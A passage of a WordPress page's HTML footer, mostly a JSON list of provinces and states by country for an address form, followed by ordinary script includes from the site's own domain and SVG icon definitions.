Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"}};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.9.8' id='pms-front-end-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom.js?ver=6.2.2' id='newsup-custom-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom-time.js?ver=6.2.2' id='newsup-custom-time-js'></script>

	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 